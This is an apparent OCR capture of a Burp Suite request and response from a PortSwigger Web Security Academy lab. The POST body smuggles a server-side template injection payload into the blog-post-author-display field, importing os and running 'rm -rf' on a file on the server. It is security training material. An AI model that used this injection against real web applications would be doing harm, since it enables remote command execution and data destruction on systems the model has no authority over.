 Send
Cancel
<
>
Follow redirection
Target: https://0ac200d5033e81e78047efb600970075.web
Request
Pretty Raw Hex Hackvertor
\n
1 POST /my-account/change-blog-post-author-display HTTP/2
2 Host: 0ac200d5033e81e78047efb600970075.web-security-academy.net
3 Cookie: session=XjyN1Ty45W9xt4FYDKClyClI7LJ4uhXy
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/119.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 130
10 Origin: https://0ac200d5033e81e78047efb600970075.web-security-academy.net
11 Referer:
https://0ac200d5033e81e78047efb600970075.web-security-academy.net/my-acco
unt?id=wiener
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 blog-post-author-display=1}}{% import os %}{{ os.system('rm -rf
/home/carlos/morale.txt') }}&csrf=HjhuNwMFu6pe9A4zqFl9bCGGWzp7G9IA
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/2 302 Found
2 Location: /my-account
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6